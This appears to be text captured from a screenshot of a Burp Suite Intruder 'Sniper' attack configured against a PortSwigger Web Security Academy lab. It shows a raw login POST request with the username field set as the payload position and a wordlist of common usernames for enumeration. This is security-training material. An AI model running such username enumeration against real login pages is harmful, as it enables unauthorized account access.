 Sniper attack
Start attack
Target
https://0a0700de037f7005812a02a000800099.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a0700de037f7005812a02a000800099.web-security-academy.net
3 Cookie: session=iOIO1E2tewzATiRFIW1VHvO5prXHfgMq
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0a0700de037f7005812a02a000800099.web-security-academy.net
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a0700de037f7005812a02a000800099.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Accept-Language: en-US,en;q=0.8
22 Priority: u=0, i
23
24 username=§wiener§&password=peter
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 101
Request count: 101
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
carlos
root
admin
test
guest
info
adm
mysql
user
administrator
Add
Enter a new item
Add from list...
Payload processing